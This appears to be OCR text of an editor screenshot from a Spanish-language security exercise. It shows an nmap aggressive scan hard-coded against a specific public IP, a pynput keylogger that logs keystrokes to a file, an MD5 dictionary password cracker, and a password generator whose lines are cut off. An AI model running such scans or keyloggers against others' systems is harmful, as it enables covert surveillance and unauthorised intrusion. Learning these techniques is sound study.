 EscannerNmap2.py U
EscannerNmap2.py > ...
1 import nmap
2
3 scanner = nmap.PortScanner()
4
5 scanner.scan('172.67.73.188','1-1024','-v -sS -sV -sC -A -O')
6
7 for host in scanner.all_hosts():
8 print("Host: ", host)
9 for proto in scanner[host].all_protocols():
10 lport = scanner[host][proto].keys()
11 for port in lport:
12 print("Port:", port)
13 print("Name:", scanner[host][proto][port]['name'])
14 print("State:", scanner[host][proto][port]['state'])
15 print("Service:", scanner[host][proto][port]['name'])
16 print("Version:", scanner[host][proto][port]['version'])
17
18 if 'product' in scanner[host][proto][port]:
19 print("Product:", scanner[host][proto][port]['product'])
20 if 'extrainfo' in scanner[host][proto][port]:
21 print("Extra Info:", scanner[host][proto][port]['extrainfo'])
keylogger.py U
keylogger.py > on_release
1 from pynput.keyboard import Key, Listener
2
3 def write_to_file(key):
4 with open("keylog.txt", "a") as f:
5 if hasattr(key, 'char'):
6 f.write(key.char)
7 elif key == key.space:
8 f.write(" ")
9 elif key == key.enter:
10 f.write("\n")
11 elif key == key.backspace:
12 f.seek(f.tell()-1,0)
13 f.truncate()
14 f.flush
15
16 def on_press(key):
17 write_to_file(key)
18
19 def on_release(key):
20 if key == Key.esc:
21 return False
PasswordCrack.py U
PasswordCrack.py > ...
1 import hashlib
2
3 encontrada = 0
4 input_hash = input("Inserte la contraseña hasheada: ")
5 pass_doc = input("Inserte el diccionario: ")
6
7 try:
8 pass_file = open(pass_doc, 'r')
9 except:
10 print("Error: " + pass_doc + "no ha sido encontrada")
11
12 for palabra in pass_file:
13 palabra_cifrada = palabra.encode('utf-8')
14 palabra_hasheada = hashlib.md5(palabra_cifrada.strip())
15 digest = palabra_hasheada.hexdigest()
16
17 if digest == input_hash:
18 print("Contraseña encontrada: La contraseña es: " + palabra)
19 encontrada = 1
20 break
21
Creador_conrtraseña.py U
Creador_conrtraseña.py > ...
1 import string
2 import random
3
4 #establece la longitud de la contraseña
5 longitud_pass = int(input("Ingrese el tamaño
6
7 #genera una contraseña aleatoria
8 caracteres = string.ascii_letters + string.dig
9
10 #genera aleatoriamente la contraseña con la lo
11 contraseña = "".join (random.choice(caracteres
12
13 #imprime la contraseña
14 print("la contraseña generada es: " + contrase